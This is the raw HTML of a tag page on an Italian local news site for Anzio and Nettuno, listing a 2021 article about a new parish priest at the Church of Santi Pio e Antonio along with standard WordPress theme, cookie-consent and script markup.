	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Anzio Padre Paolo Cirina sarà il nuovo parroco della chiesa dei Santissimi Pio e Antonio</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Anzio Padre Paolo Cirina sarà il nuovo parroco della chiesa dei Santissimi Pio e Antonio</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2021/09/25/anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio/"  rel="bookmark" class="td-image-wrap " title="Anzio, Padre Paolo Cirina sarà il nuovo parroco della Chiesa dei Santi Pio e Antonio" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_300x194.png"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2021/09/25/anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio/"  rel="bookmark" title="Anzio, Padre Paolo Cirina sarà il nuovo parroco della Chiesa dei Santi Pio e Antonio">Anzio, Padre Paolo Cirina sarà il nuovo parroco della Chiesa dei...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/nino-visalli/">Nino Visalli</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-25T21:35:14+02:00" >25 Settembre 2021</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2021/09/25/anzio-padre-paolo-cirina-sara-il-nuovo-parroco-della-chiesa-dei-santissimi-pio-e-antonio/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Lunedì 27 settembre arriverà nella Chiesa dei Santi Pio e Antonio di Anzio Padre Paolo Cirina per ricoprire il ruolo di Superiore del convento...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19260";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6420";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/"  rel="bookmark" class="td-image-wrap " title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale" ><img class="entry-thumb" src="" alt="" title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/2e07bd4e-148a-4fad-875b-a0d9bccc35f9-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/auto-si-ribalta-sulla-via-ardeatina-ad-anzio-intervento-della-polizia-locale/"  rel="bookmark" title="Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia locale">Auto si ribalta sulla via Ardeatina ad Anzio, intervento della polizia...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T18:04:44+01:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/lorenzo-toti-il-tatuatore-dal-trionfo-a-roma-ai-mondiali-in-germania/"  rel="bookmark" class="td-image-wrap " title="Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania" ><img class="entry-thumb" src="" alt="" title="Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/Lorenzo-Toti-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/lorenzo-toti-il-tatuatore-dal-trionfo-a-roma-ai-mondiali-in-germania/"  rel="bookmark" title="Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in Germania">Lorenzo Toti, il tatuatore dal trionfo a Roma ai Mondiali in...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:57:15+01:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/20/sui-social-corrono-le-proteste-per-i-mancati-interventi-di-acqualatina/"  rel="bookmark" class="td-image-wrap " title="Sui social corrono le proteste per i mancati interventi di Acqualatina" ><img class="entry-thumb" src="" alt="" title="Sui social corrono le proteste per i mancati interventi di Acqualatina" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/48db2a54-c7c5-4379-8880-eb9b983fef46-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/20/sui-social-corrono-le-proteste-per-i-mancati-interventi-di-acqualatina/"  rel="bookmark" title="Sui social corrono le proteste per i mancati interventi di Acqualatina">Sui social corrono le proteste per i mancati interventi di Acqualatina</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:54+01:00" >20 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16996</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8452</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5020</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4024</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2492</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1902</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696fb956f0dc1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
